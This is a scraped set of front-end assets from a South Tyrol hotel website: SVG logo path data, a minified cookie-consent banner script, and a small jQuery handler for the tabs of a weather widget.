			<path fill="#FFFFFF" d="M99.966,27.838h3.897c1.724,0,3.341-0.31,4.808-0.921c1.475-0.614,2.768-1.457,3.842-2.501
				c1.076-1.048,1.933-2.293,2.545-3.701s0.923-2.939,0.923-4.552c0-1.61-0.321-3.139-0.956-4.546
				c-0.637-1.41-1.512-2.663-2.602-3.723c-1.085-1.055-2.378-1.902-3.842-2.519c-1.459-0.611-3.048-0.921-4.718-0.921h-3.897V27.838
				z M103.436,25.653h-0.668V6.641h0.668c1.371,0,2.66,0.255,3.835,0.758c1.167,0.498,2.194,1.188,3.054,2.049
				c0.856,0.86,1.53,1.878,2.002,3.026c0.471,1.144,0.708,2.38,0.708,3.673s-0.237,2.529-0.708,3.673
				c-0.471,1.146-1.138,2.164-1.981,3.022c-0.847,0.862-1.869,1.554-3.039,2.054C106.13,25.398,104.828,25.653,103.436,25.653z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M128.792,8.068V5.585h-9.404V24.48h9.653v-2.549h-6.887v-3.903h5.5v-2.385h-5.5V8.068H128.792z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M71.068,4.287V1.805h-9.403v27.182h9.652v-2.55h-6.886V12.262h5.5V9.879h-5.5V4.287H71.068z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M144.97,19.088h2.765V0.34h-2.589v14.883L131.824,3.301v23.255h2.591V9.609L144.97,19.088z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M148.686,27.904h15.293v-2.583h-10.847l10.591-20.833h-0.44l0.036-0.033h-13.48v2.517h9.349
				L148.686,27.904z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M176.865,21.613h2.785L169.768-1l-9.883,22.613h2.789l1.438-3.384h11.377L176.865,21.613z
				 M174.562,16.088l-9.594,0.006l4.799-11.486L174.562,16.088z"/>
		</g>
		<path fill="#FFFFFF" d="M82.554,13.326l-0.2-0.043c-3.435-0.722-5.051-1.274-5.051-3.23c0-3.408,4.334-3.507,4.828-3.507
			c2.152,0.03,3.818,0.456,4.912,2.436l0.396,0.719l0.705-0.47l1.158-0.771l0.545-0.363l-0.325-0.546
			c-2.031-3.416-4.753-3.887-7.392-3.887c-1.151,0-4.04,0.202-6.015,2.075c-1.184,1.124-1.768,2.599-1.734,4.386
			c0,4.377,4.099,5.278,7.393,6.003c3.421,0.737,5.495,1.356,5.475,3.758c0,1.382-0.665,3.691-5.118,3.691
			c-2.037,0-4.614-1.146-5.598-3.335l-0.335-0.747l-0.743,0.419l-1.264,0.711l-0.554,0.313l0.25,0.558
			c1.63,3.638,5.328,4.934,8.244,4.934c7.425,0,8.03-4.979,8.039-6.504C90.171,14.975,86.125,14.099,82.554,13.326z"/>
	</g>
	<polyline fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="146.885,60.942 150.486,64.543 146.885,68.146 	"/>
</g>
<g id="Layer_3" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M65.051,56.817c1.568,0,2.567,0.68,2.567,1.748c0,0.74-0.459,1.33-1.199,1.539
			c0.88,0.17,1.439,0.859,1.439,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H65.051z M63.51,59.616h1.438
			c0.521,0,0.851-0.279,0.851-0.73c0-0.449-0.33-0.709-0.851-0.709H63.51V59.616z M63.51,62.444h1.438
			c0.66,0,1.069-0.291,1.069-0.791c0-0.469-0.41-0.758-1.069-0.758H63.51V62.444z"/>
		<path fill="#FFFFFF" d="M77.497,60.306c0,2.039-1.619,3.588-3.788,3.588c-2.158,0-3.777-1.539-3.777-3.588
			c0-2.039,1.619-3.549,3.777-3.549C75.878,56.757,77.497,58.276,77.497,60.306z M71.751,60.315c0,1.18,0.909,2.088,1.979,2.088
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07S71.751,59.136,71.751,60.315z"/>
		<path fill="#FFFFFF" d="M86.238,60.874c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059H81.6v4.059
			c0,0.949,0.608,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.769L86.238,60.874L86.238,60.874z"/>
		<path fill="#FFFFFF" d="M92.26,58.245v5.566h-1.779v-5.566h-2.089v-1.438h5.977v1.438H92.26z"/>
		<path fill="#FFFFFF" d="M96.633,63.813v-6.996h1.777v6.996H96.633z"/>
		<path fill="#FFFFFF" d="M108.766,64.692c-0.539,0.48-1.328,0.771-2.028,0.771c-0.97,0-1.789-0.6-2.249-1.57
			c-2.088-0.07-3.638-1.578-3.638-3.588c0-2.039,1.619-3.547,3.777-3.547c2.169,0,3.787,1.518,3.787,3.547
			c0,1.549-0.93,2.818-2.328,3.338c0.24,0.301,0.529,0.48,0.851,0.48s0.77-0.199,1.199-0.529L108.766,64.692z M104.649,62.403
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07c-1.079,0-1.979,0.891-1.979,2.07
			C102.67,61.493,103.58,62.403,104.649,62.403z"/>
		<path fill="#FFFFFF" d="M117.208,60.874c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059h1.779v4.059
			c0,0.949,0.609,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.77V60.874z"/>
		<path fill="#FFFFFF" d="M121.77,58.216v1.389h3.338v1.4h-3.338v1.408h3.808v1.398h-5.587v-6.996h5.478v1.4H121.77L121.77,58.216z"
			/>
		<path fill="#FFFFFF" d="M54.041,74.044l-0.778,1.77h-0.851l3.139-6.996h0.83l3.128,6.996h-0.87l-0.78-1.77H54.041z M55.94,69.728
			l-1.559,3.547h3.138L55.94,69.728z"/>
		<path fill="#FFFFFF" d="M64.74,68.817c1.729,0,2.729,0.859,2.729,2.35c0,1.549-1,2.438-2.729,2.438h-1.829v2.209h-0.799v-6.996
			H64.74z M62.91,72.835h1.799c1.26,0,1.989-0.561,1.989-1.648c0-1.061-0.729-1.6-1.989-1.6H62.91V72.835z"/>
		<path fill="#FFFFFF" d="M70.521,74.044l-0.779,1.77h-0.85l3.138-6.996h0.83l3.128,6.996h-0.87l-0.78-1.77H70.521z M72.42,69.728
			l-1.559,3.547h3.138L72.42,69.728z"/>
		<path fill="#FFFFFF" d="M81.719,73.585c-0.15,0.01-0.311,0.02-0.471,0.02H79.39v2.209h-0.799v-6.996h2.657
			c1.749,0,2.76,0.859,2.76,2.35c0,1.158-0.561,1.938-1.569,2.268l1.639,2.379h-0.91L81.719,73.585z M81.249,72.835
			c1.271,0,1.989-0.561,1.989-1.648c0-1.061-0.72-1.6-1.989-1.6H79.39v3.248H81.249z"/>
		<path fill="#FFFFFF" d="M89.45,69.587v6.227h-0.8v-6.227h-2.279v-0.771h5.367v0.771H89.45z"/>
		<path fill="#FFFFFF" d="M100.737,75.813l-0.01-5.768l-2.549,5.027h-0.479l-2.539-5.027v5.768h-0.759v-6.996h0.989l2.559,5.037
			l2.549-5.037h0.979v6.996H100.737z"/>
		<path fill="#FFFFFF" d="M105.911,69.587v2.299h3.527v0.77h-3.527v2.398h4.077v0.76h-4.877v-6.996h4.747v0.77H105.911
			L105.911,69.587z"/>
		<path fill="#FFFFFF" d="M118.118,75.813l-4.197-5.617v5.617h-0.8v-6.996h0.829l4.197,5.627v-5.627h0.791v6.996H118.118z"/>
		<path fill="#FFFFFF" d="M124.7,69.587v6.227h-0.8v-6.227h-2.278v-0.771h5.367v0.771H124.7z"/>
		<path fill="#FFFFFF" d="M133.948,69.437l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.168-1.028,1.918-2.527,1.918c-1.021,0-2.02-0.439-2.68-1.068l0.359-0.721
			c0.649,0.631,1.539,0.99,2.329,0.99c1.009,0,1.64-0.41,1.64-1.08c0.01-1.838-3.928-0.859-3.928-3.367
			c0-1.102,0.969-1.811,2.418-1.811C132.539,68.786,133.368,69.046,133.948,69.437z"/>
	</g>
	<g display="inline">
		<path fill="#FFFFFF" d="M55.877,15.443c-0.044,0.009-0.087,0.017-0.131,0.023c-0.325,0.058-0.632,0.11-0.851,0.254
			c-0.912,0.598-1.826,1.228-2.71,1.838c-1.12,0.772-2.278,1.571-3.449,2.313c-0.796,0.505-1.664,0.919-2.583,1.355
			c-0.445,0.213-0.911,0.436-1.4,0.682l-0.602,0.306l0.168-0.654c0.063-0.244,0.109-0.44,0.148-0.604
			c0.067-0.293,0.117-0.504,0.199-0.707c0.273-0.681,0.554-1.357,0.833-2.034c0.364-0.882,0.729-1.765,1.079-2.651
			c0.299-0.758,0.34-1.298,0.125-1.647c-0.219-0.356-0.734-0.568-1.577-0.648c-0.093-0.009-0.184-0.014-0.271-0.014
			c-0.815,0-1.435,0.384-1.893,1.173c-0.525,0.905-0.933,1.659-1.282,2.374c-0.988,2.021-2.587,3.606-4.89,4.849
			c-0.378,0.204-0.895,0.335-1.316,0.335c-0.284,0-0.518-0.057-0.69-0.171c-0.516-0.337-0.775-1.367-0.62-1.943
			c0.13-0.479,0.577-0.952,1.367-1.447c0.568-0.355,1.163-0.686,1.738-1.003c0.789-0.438,1.604-0.888,2.345-1.407
			c0.431-0.303,1.356-1.131,0.641-2.284c-0.289-0.468-0.673-0.694-1.171-0.694c-0.451,0-0.89,0.189-1.178,0.351
			c-1.464,0.812-3.124,1.729-4.399,2.979c-1.698,1.663-3.72,3.061-6.554,4.527c-0.625,0.323-1.284,0.588-1.922,0.844
			c-0.291,0.116-0.581,0.232-0.869,0.355l-0.176,0.074c0,0-0.419-0.07-0.5-0.176c-0.212-0.275-0.1-0.58-0.072-0.634
			c0.423-0.811,0.832-1.649,1.229-2.462c0.878-1.801,1.786-3.663,2.913-5.351c3.762-5.632,7.367-11.192,10.13-17.334
			c0.517-1.149,0.913-2.195,0.521-3.35c-0.156-0.463-0.439-1.014-0.896-1.014c-0.272,0-0.604,0.187-0.96,0.535
			c-0.32,0.313-0.594,0.66-0.866,0.989c-2.854,3.441-6.074,8.705-9.729,15.879c-0.763,1.223-1.525,2.476-2.308,3.859
			c-3.137,5.547-6.649,9.965-9.467,15.846c-0.527,1.102-0.948,2.107-0.758,3.287c0.076,0.474,0.242,1.043,0.602,1.08
			c0.215,0.022,0.496-0.134,0.813-0.453c0.285-0.285,0.549-0.593,0.786-0.911c1.6-2.157,3.167-4.607,4.729-7.216
			c0.149,0.066,0.327,0.108,0.547,0.108c0.057,0,0.114-0.002,0.174-0.007c0.782-0.066,1.758-0.146,2.565-0.469
			c1.432-0.569,2.86-1.224,4.241-1.854c0.563-0.258,1.127-0.515,1.69-0.767l0.359-0.161L29.8,21.98
			c0.36,2.11,1.269,3.138,2.774,3.138c0.615,0,1.339-0.175,2.151-0.516c0.996-0.418,1.904-1.011,2.867-1.638
			c0.436-0.284,0.874-0.569,1.32-0.839l0.463-0.278v0.541l-0.001,0.142c-0.002,0.129-0.004,0.291,0.002,0.454
			c0.059,1.408,0.444,1.861,1.59,1.861c0.117,0,0.243-0.006,0.376-0.017c0.686-0.053,1.406-0.205,2.083-0.443
			c4.274-1.501,8.021-4.119,11.643-6.651l0.66-0.461c0.06-0.042,0.159-0.109,0.206-0.155c0-0.5-0.026-1.014-0.05-1.509
			L55.877,15.443z"/>
		<path fill="#FFFFFF" d="M176.887,15.229c-0.744,0.509-1.49,1.042-2.213,1.562c-2.662,1.91-5.416,3.886-8.82,5.05l-0.597,0.204
			l0.209-0.596c0.087-0.246,0.158-0.459,0.225-0.648c0.123-0.36,0.219-0.641,0.328-0.915l0.215-0.542
			c0.558-1.403,1.134-2.854,1.722-4.274c0.154-0.37,0.183-0.661,0.083-0.889c-0.106-0.247-0.377-0.448-0.824-0.615
			c-0.449-0.167-0.843-0.249-1.201-0.249c-0.814,0-1.443,0.438-1.982,1.379c-0.459,0.801-0.889,1.603-1.279,2.383
			c-0.969,1.939-2.563,3.478-4.871,4.697c-0.31,0.163-0.777,0.27-1.194,0.27c-0.387,0-0.668-0.088-0.834-0.262
			c-0.459-0.477-0.585-1.422-0.441-2.06c0.133-0.589,0.88-1.083,1.369-1.244c2.049-0.68,3.405-1.53,4.399-2.757
			c0.433-0.535,0.834-1.285,0.286-1.824c-0.388-0.38-1.194-0.511-1.855-0.582c-0.029-0.003-0.059-0.005-0.09-0.005
			c-0.312,0-0.734,0.159-1.082,0.405c-0.738,0.523-1.474,1.082-2.186,1.624c-0.702,0.535-1.431,1.089-2.164,1.61
			c-1.398,0.991-2.841,1.974-4.233,2.922c-0.607,0.414-1.215,0.826-1.821,1.242c0,0-0.148,0.154-0.215,0.146l-0.479-0.504
			l-0.098-0.102l0.015-0.139c0.014-0.154,0.03-0.31,0.049-0.465c0.036-0.333,0.07-0.648,0.08-0.967
			c0.08-2.609-0.248-4.54-1.062-6.26c-0.397-0.845-0.619-0.957-0.784-0.957c-0.267,0-0.693,0.291-1.075,0.576
			c-4.117,3.071-7.55,5.572-10.803,7.87c-0.635,0.448-1.366,0.763-2.144,1.095c-0.38,0.162-0.778,0.334-1.194,0.53l-0.651,0.312
			l0.23-0.685c0.075-0.225,0.134-0.407,0.185-0.563c0.089-0.279,0.152-0.481,0.24-0.679c0.263-0.586,0.527-1.168,0.793-1.75
			c0.598-1.305,1.213-2.652,1.755-4.002c0.157-0.391,0.069-1.107-0.066-1.213c-0.34-0.261-0.775-0.397-1.259-0.397
			c-0.968,0-2.012,0.528-2.6,1.315c-1.688,2.263-3.271,4.159-4.839,5.799c-0.665,0.695-1.509,1.215-2.325,1.716
			c-0.362,0.223-0.726,0.444-1.071,0.682l-0.365,0.25l-0.104-0.43c-0.136-0.558-0.021-0.859,0.101-1.099l0.806-1.619
			c0.748-1.504,1.521-3.062,2.314-4.577c0.196-0.377,0.256-0.673,0.178-0.904c-0.08-0.24-0.322-0.453-0.74-0.652
			c-0.565-0.27-1.089-0.404-1.554-0.404c-0.913,0-1.677,0.523-2.333,1.604c-0.075,0.123-0.148,0.253-0.224,0.385
			c-0.325,0.578-0.663,1.175-1.209,1.45c-2.09,1.059-4.135,1.572-6.25,1.572c-0.402,0-0.813-0.02-1.223-0.057l-0.454-0.043
			l0.212-0.403c0.121-0.232,0.23-0.461,0.338-0.685c0.233-0.485,0.454-0.944,0.755-1.364c0.606-0.854,1.246-1.703,1.864-2.525
			c0.916-1.22,1.864-2.479,2.726-3.766c2.59-3.871,5.444-8.535,6.965-13.764c0.229-0.792,0.23-1.81,0.002-2.725
			c-0.079-0.313-0.277-0.839-0.719-0.839c-0.259,0-0.564,0.176-0.863,0.495c-0.861,0.917-1.691,1.94-2.467,3.042
			c-4.16,5.904-7.533,12.195-11.316,19.824c-0.246,0.496-0.547,1.043-1.01,1.264c-2.204,1.047-4.191,1.535-6.254,1.535
			c-0.426,0-0.861-0.021-1.293-0.064l-0.487-0.048l0.257-0.417c0.236-0.383,0.458-0.756,0.674-1.119
			c0.472-0.789,0.914-1.535,1.419-2.245c0.521-0.73,1.077-1.45,1.615-2.146c0.704-0.909,1.432-1.85,2.074-2.814
			c2.739-4.113,5.478-8.63,6.952-13.77c0.305-1.058,0.058-2.297-0.117-2.94c-0.061-0.229-0.221-0.612-0.592-0.612
			c-0.222,0-0.479,0.131-0.724,0.369c-0.682,0.664-1.349,1.441-1.981,2.309c-4.004,5.475-7.402,11.265-10.103,17.21
			c-1.704,3.76-4.126,6.339-7.617,8.114l-2.7,1.377l-1.184,0.604l-0.199,0.104l-0.157-0.162l-0.222-0.228l-0.05-0.05l-0.14-0.145
			l0.075-0.186l0.669-1.643c0.5-1.228,1-2.451,1.488-3.683c0.355-0.896,0.394-1.594,0.106-2.016
			c-0.226-0.333-0.664-0.502-1.302-0.502c-0.214,0-0.451,0.02-0.703,0.06c-0.604,0.096-1.247,0.786-1.762,1.342
			c-0.231,0.25-0.394,0.555-0.563,0.877c-0.23,0.438-0.471,0.889-0.87,1.182c-1.703,1.249-3.61,2.509-6.005,3.965
			c-0.671,0.408-1.41,0.703-2.125,0.988c-0.32,0.128-0.642,0.256-0.957,0.394l-0.204,0.09l-0.147-0.167l-0.128-0.144l-0.128-0.144
			l-0.128-0.146l0.075-0.178c0.209-0.493,0.403-0.995,0.598-1.497c0.423-1.101,0.86-2.237,1.476-3.261
			c1.186-1.977,2.442-3.951,3.658-5.861c1.419-2.23,2.887-4.537,4.246-6.854c1.514-2.58,2.813-5.352,4.07-8.031l0.361-0.771
			c0.256-0.546,0.32-1.375,0.158-2.063c-0.141-0.578-0.407-1.272-0.892-1.272c-0.218,0-0.596,0.128-1.165,0.733
			c-0.87,0.926-1.666,1.921-2.365,2.959c-4.449,6.6-8.479,13.854-11.974,21.563c-0.984,2.17-2.728,3.721-5.484,4.88
			c-0.293,0.123-0.573,0.187-0.833,0.187c-0.384,0-0.717-0.137-0.963-0.396c-0.315-0.331-0.466-0.833-0.438-1.454
			c0.032-0.67,0.22-1.595,1.47-1.885c1.941-0.45,3.41-1.349,4.364-2.67c0.344-0.475,0.487-1.375,0.315-1.965
			c-0.169-0.579-0.678-0.666-0.967-0.666c-0.232,0-0.477,0.054-0.706,0.154l-0.118,0.053c-1.287,0.566-2.618,1.154-3.705,1.992
			c-2.63,2.026-4.075,3.965-4.687,6.281c-0.267,1.014-0.144,1.924,0.35,2.563c0.453,0.588,1.173,0.898,2.081,0.898
			c0.079,0,0.159-0.002,0.241-0.008c1.205-0.07,2.434-0.591,3.477-1.091c0.646-0.309,1.22-0.763,1.828-1.244
			c0.272-0.217,0.548-0.434,0.831-0.639l0.45-0.325l0.035,0.555c0.142,2.252,0.701,2.691,1.619,2.691
			c0.431,0,0.984-0.109,1.696-0.334c1.738-0.548,3.4-1.333,4.953-2.089c0.89-0.435,1.738-0.95,2.635-1.498
			c0.409-0.249,0.826-0.503,1.256-0.756l0.607-0.355l-0.154,0.688c-0.065,0.293-0.137,0.57-0.206,0.837
			c-0.136,0.532-0.264,1.034-0.312,1.524c-0.065,0.676,0.038,1.17,0.309,1.469c0.262,0.287,0.694,0.428,1.324,0.428
			c0.068,0,0.138-0.002,0.21-0.005l0.111-0.005c0.353-0.017,0.717-0.031,0.988-0.156c2.521-1.16,5.021-2.35,7.79-3.671
			c0.251-0.12,0.489-0.265,0.819-0.464c0.18-0.109,0.382-0.231,0.623-0.371l0.848-0.494l-0.417,0.888
			c-0.16,0.341-0.302,0.638-0.431,0.906c-0.243,0.507-0.438,0.915-0.616,1.331c-0.744,1.741-1.484,3.484-2.226,5.227
			c-0.727,1.707-1.451,3.414-2.181,5.119c-0.489,1.146-0.479,2.031,0.036,2.781c0.227,0.33,0.571,0.594,0.938,0.871
			c0.092,0.07,0.184,0.141,0.272,0.211c0.054-0.061,0.108-0.119,0.162-0.178c0.25-0.273,0.487-0.531,0.623-0.82
			c1.057-2.243,2.102-4.492,3.146-6.74c1.195-2.572,2.392-5.145,3.603-7.709c0.198-0.418,0.725-1.043,1.272-1.12
			c1.668-0.234,3.367-0.405,5.01-0.57c0.564-0.059,1.127-0.113,1.688-0.173l0.526-0.057l-0.214,0.483l-0.094,0.208
			c-0.094,0.209-0.215,0.479-0.333,0.754c-0.45,1.043-0.905,2.084-1.36,3.125c-1.271,2.909-2.586,5.917-3.787,8.91
			c-0.284,0.708-0.297,1.74-0.037,2.764c0.076,0.297,0.468,0.588,0.847,0.871c0.108,0.082,0.223,0.166,0.331,0.252
			c0.062-0.066,0.124-0.135,0.187-0.201c0.271-0.289,0.525-0.563,0.67-0.871c1.211-2.57,2.408-5.147,3.604-7.727
			c1.043-2.244,2.084-4.487,3.135-6.728c0.169-0.359,0.588-0.986,1.086-1.051c1.72-0.222,3.446-0.385,5.115-0.543
			c0.525-0.049,1.047-0.099,1.561-0.149l0.414-0.039l-0.085,0.406c-0.056,0.268-0.126,0.551-0.2,0.844
			c-0.174,0.698-0.354,1.422-0.399,2.157c-0.038,0.639,0.073,1.095,0.342,1.397c0.287,0.322,0.78,0.501,1.509,0.544
			c0.134,0.008,0.265,0.012,0.396,0.012c1.449,0,2.856-0.469,4.304-1.434c0.903-0.604,1.78-1.288,2.628-1.951
			c0.383-0.299,0.766-0.599,1.152-0.892l0.766-0.582l-0.29,0.919c-0.071,0.226-0.151,0.45-0.231,0.678
			c-0.168,0.479-0.344,0.978-0.433,1.471c-0.114,0.642-0.079,1.062,0.111,1.287c0.157,0.189,0.459,0.281,0.921,0.281
			c0.106,0,0.223-0.006,0.346-0.017c0.674-0.055,1.444-0.137,2.043-0.438l0.081-0.041c2.858-1.442,5.813-2.935,8.619-4.566
			c1.344-0.78,2.608-1.688,3.948-2.647c0.615-0.441,1.24-0.891,1.891-1.338l0.48-0.331v0.583v5.49v0.523l-0.457-0.259
			c-0.246-0.14-0.468-0.277-0.673-0.405c-0.387-0.238-0.719-0.447-1.06-0.56c-0.331-0.109-0.661-0.166-0.98-0.166
			c-0.778,0-1.607,0.223-1.953,0.928c-0.565,1.154-0.156,2.082,0.043,2.421c0.395,0.671,0.823,0.794,1.573,0.944
			c0.433,0.085,0.888,0.129,1.354,0.129c0.792,0,1.557-0.125,2.213-0.361c1.594-0.571,3.158-1.319,4.672-2.041
			c0.637-0.304,1.273-0.606,1.911-0.897l0.386-0.176l0.045,0.422c0.23,2.152,0.892,2.953,2.438,2.953
			c0.104,0,0.217-0.004,0.331-0.012c1.255-0.085,2.521-0.609,3.597-1.113c0.633-0.298,1.205-0.75,1.81-1.229
			c0.281-0.224,0.567-0.449,0.868-0.667l0.484-0.352v0.6l-0.001,0.292c-0.001,0.161-0.003,0.292,0.002,0.423
			c0.048,1.442,0.429,1.906,1.567,1.906c0.146,0,0.303-0.01,0.471-0.024c0.83-0.075,1.671-0.271,2.434-0.563
			c4.466-1.713,8.387-4.504,11.846-6.967c0.313-0.224,0.486-0.509,0.516-0.849C177.434,16.114,177.249,15.653,176.887,15.229z"/>
		<path fill="#FFFFFF" d="M89.254,6.443c1.054,0,2.261-1.094,2.534-2.297c0.149-0.657,0.025-1.106-0.403-1.459
			c-0.261-0.212-0.547-0.319-0.854-0.319c-0.233,0-0.48,0.063-0.733,0.187c-1.035,0.504-1.645,1.329-1.811,2.454
			c-0.056,0.382,0.04,0.738,0.271,1.006C88.496,6.291,88.85,6.443,89.254,6.443z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="145.303,61.212 148.905,64.813 
		145.303,68.415 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.designhotel-kaltern.com/typo3conf/ext/cookieconsent2/Resources/Public/JavaScripts/cookieconsent.min.js
body_size: 2275
content:
! function() {
    if (!window.hasCookieConsent) {
        window.hasCookieConsent = !0;
        var e = "cookieconsent_options",
            t = "update_cookieconsent_options",
            n = "cookieconsent_dismissed",
            i = "//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/";
        if (!(document.cookie.indexOf(n) > -1)) {
            "function" != typeof String.prototype.trim && (String.prototype.trim = function() {
                return this.replace(/^\s+|\s+$/g, "")
            });
            var o, s = {
                    isArray: function(e) {
                        var t = Object.prototype.toString.call(e);
                        return "[object Array]" == t
                    },
                    isObject: function(e) {
                        return "[object Object]" == Object.prototype.toString.call(e)
                    },
                    each: function(e, t, n, i) {
                        if (s.isObject(e) && !i)
                            for (var o in e) e.hasOwnProperty(o) && t.call(n, e[o], o, e);
                        else
                            for (var r = 0, c = e.length; c > r; r++) t.call(n, e[r], r, e)
                    },
                    merge: function(e, t) {
                        e && s.each(t, function(t, n) {
                            s.isObject(t) && s.isObject(e[n]) ? s.merge(e[n], t) : e[n] = t
                        })
                    },
                    bind: function(e, t) {
                        return function() {
                            return e.apply(t, arguments)
                        }
                    },
                    queryObject: function(e, t) {
                        var n, i = 0,
                            o = e;
                        for (t = t.split(".");
                            (n = t[i++]) && o.hasOwnProperty(n) && (o = o[n]);)
                            if (i === t.length) return o;
                        return null
                    },
                    setCookie: function(e, t, n, i, o) {
                        n = n || 365;
                        var s = new Date;
                        s.setDate(s.getDate() + n);
                        var r = [e + "=" + t, "expires=" + s.toUTCString(), "path=" + o || "/"];
                        i && r.push("domain=" + i), document.cookie = r.join(";")
                    },
                    addEventListener: function(e, t, n) {
                        e.addEventListener ? e.addEventListener(t, n) : e.attachEvent("on" + t, n)
                    }
                },
                r = function() {
                    var e = "data-cc-event",
                        t = "data-cc-if",
                        n = function(e, t, i) {
                            return s.isArray(t) ? s.each(t, function(t) {
                                n(e, t, i)
                            }) : void(e.addEventListener ? e.addEventListener(t, i) : e.attachEvent("on" + t, i))
                        },
                        i = function(e, t) {
                            return e.replace(/\{\{(.*?)\}\}/g, function(e, n) {
                                for (var i, o, r = n.split("||"); o = r.shift();) {
                                    if (o = o.trim(), '"' === o[0]) return o.slice(1, o.length - 1);
                                    if (i = s.queryObject(t, o)) return i
                                }
                                return ""
                            })
                        },
                        o = function(e) {
                            var t = document.createElement("div");
                            return t.innerHTML = e, t.children[0]
                        },
                        r = function(e, t, n) {
                            var i = e.parentNode.querySelectorAll("[" + t + "]");
                            s.each(i, function(e) {
                                var i = e.getAttribute(t);
                                n(e, i)
                            }, window, !0)
                        },
                        c = function(t, i) {
                            r(t, e, function(e, t) {
                                var o = t.split(":"),
                                    r = s.queryObject(i, o[1]);
                                n(e, o[0], s.bind(r, i))
                            })
                        },
                        a = function(e, n) {
                            r(e, t, function(e, t) {
                                var i = s.queryObject(n, t);
                                i || e.parentNode.removeChild(e)
                            })
                        };
                    return {
                        build: function(e, t) {
                            s.isArray(e) && (e = e.join("")), e = i(e, t);
                            var n = o(e);
                            return c(n, t), a(n, t), n
                        }
                    }
                }(),
                c = {
                    options: {
                        message: "This website uses cookies to ensure you get the best experience on our website. ",
                        dismiss: "Got it!",
                        learnMore: "More info",
                        link: null,
                        target: "_self",
                        container: null,
                        theme: "light-floating",
                        domain: null,
                        path: "/",
                        expiryDays: 365,
                        markup: ['<div class="cc_banner-wrapper {{containerClasses}}">', '<div class="cc_banner cc_container cc_container--open">', '<p class="cc_message">{{options.message}} <a data-cc-if="options.link" target="{{ options.target }}" class="cc_more_info" href="{{options.link || "#null"}}">{{options.learnMore}}</a></p>','<a href="#null" data-cc-event="click:dismiss" target="_blank" class="cc_btn cc_btn_accept_all">{{options.dismiss}}</a>', '<a class="cc_logo" target="_blank" href="http://silktide.com/cookieconsent">Cookie Consent plugin for the EU cookie law</a>', "</div>", "</div>"]
                    },
                    init: function() {
                        var t = window[e];
                        t && this.setOptions(t), this.setContainer(), this.options.theme ? this.loadTheme(this.render) : this.render()
                    },
                    setOptionsOnTheFly: function(e) {
                        this.setOptions(e), this.render()
                    },
                    setOptions: function(e) {
                        s.merge(this.options, e)
                    },
                    setContainer: function() {
                        this.options.container ? this.container = document.querySelector(this.options.container) : this.container = document.body, this.containerClasses = "", navigator.appVersion.indexOf("MSIE 8") > -1 && (this.containerClasses += " cc_ie8")
                    },
                    loadTheme: function(e) {
                        var t = this.options.theme; - 1 === t.indexOf(".css") && (t = i + t + ".css");
                        var n = document.createElement("link");
                        n.rel = "stylesheet", n.type = "text/css", n.href = t;
                        var o = !1;
                        n.onload = s.bind(function() {
                            !o && e && (e.call(this), o = !0)
                        }, this), document.getElementsByTagName("head")[0].appendChild(n)
                    },
                    render: function() {
                        this.element && this.element.parentNode && (this.element.parentNode.removeChild(this.element), delete this.element), this.element = r.build(this.options.markup, this), this.container.firstChild ? this.container.insertBefore(this.element, this.container.firstChild) : this.container.appendChild(this.element)
                    },
                    dismiss: function(e) {
                        e.preventDefault && e.preventDefault(), e.returnValue = !1, this.setDismissedCookie(), this.container.removeChild(this.element)
                    },
                    setDismissedCookie: function() {
                        s.setCookie(n, "yes", this.options.expiryDays, this.options.domain, this.options.path)
                    }
                },
                a = !1;
            (o = function() {
                a || "complete" != document.readyState || (c.init(), a = !0, window[t] = s.bind(c.setOptionsOnTheFly, c))
            })(), s.addEventListener(document, "readystatechange", o)
        }
    }
}();

--- FILE ---
content_type: application/javascript
request_url: https://www.designhotel-kaltern.com/typo3conf/ext/webx_suedtirolwetter/Resources/Public/js/main.js
body_size: 296
content:
jQuery(document).ready(function(){
			/*jQuery("#today").click(function(e){
				e.preventDefault();
				jQuery(".tabcontent.today").css("display","block");
				jQuery(".tabcontent.tomorrow").css("display","none");
				jQuery(".tab a").removeClass("current");
				jQuery(this).addClass("current");
			});
			jQuery("#tomorrow").click(function(e){
				e.preventDefault();
				jQuery(".tabcontent.tomorrow").css("display","block");
				jQuery(".tabcontent.today").css("display","none");
				jQuery(".tab a").removeClass("current");
				jQuery(this).addClass("current");
			});*/
			
			jQuery(".wcweatherdetail .tabs a").click(function(e){
				e.preventDefault();
				var tab = jQuery(this).attr("id");
				jQuery(".wcweatherdetail .tabs .tab a").removeClass("current");
				jQuery(this).addClass("current");
				jQuery(".wcweatherdetail .tabcontent").removeClass("current");
				if(tab == "all") {
					jQuery(".wcweatherdetail .tabcontent").addClass("current");
				} else {
					jQuery(".wcweatherdetail .tabcontent." + tab).addClass("current");		
				}
			});
		});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/la-residenza-kaltererseeAnfrage.svg
body_size: 4411
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
